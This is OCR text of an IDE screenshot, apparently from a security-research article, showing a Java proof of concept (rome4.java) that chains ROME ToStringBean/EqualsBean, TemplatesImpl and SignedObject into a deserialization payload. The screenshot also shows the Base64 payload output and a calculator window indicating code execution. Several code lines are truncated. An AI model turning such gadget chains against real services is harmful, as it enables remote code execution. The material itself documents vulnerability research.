 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help hessian_demo - rome4.java
hessian_demo src main java rome4
rome4
Project
Project
rome4.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
rome2
rome3
rome4
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
External Libraries
< 1.8 > D:\jdk\jdk1.8.0
12
16 TemplatesImpl template = (TemplatesImpl) util.getTeml();
17 ToStringBean toStringBean = new ToStringBean(Templates.class, obj: "template");
18 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
19 HashMap hashmap = new HashMap();
20 hashmap.put(equalsBean, "1");
21 util.setFieldValue(toStringBean, fieldName: "_obj",template);
22
23 SignedObject s = makeSignedObject(hashmap);
24
25 ToStringBean toStringBean2 = new ToStringBean(SignedO
26 EqualsBean equalsBean2 = new EqualsBean(ToStringBean.
27 HashMap hashmap2 = new HashMap();
28 hashmap2.put(equalsBean2, "1");
29 util.setFieldValue(toStringBean2, fieldName: "_obj",s)
30
31 byte[] ser = util.serialize(hashmap2);
32 String exp = Base64.getEncoder().encodeToString(ser);
33 System.out.println(exp);
34 util.unserialize(ser);
Run: rome4
D:\jdk\jdk1.8.0\bin\java.exe ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABA
Process finished with exit code 0
Bookmarks
Structure
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A << >> C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
先知社区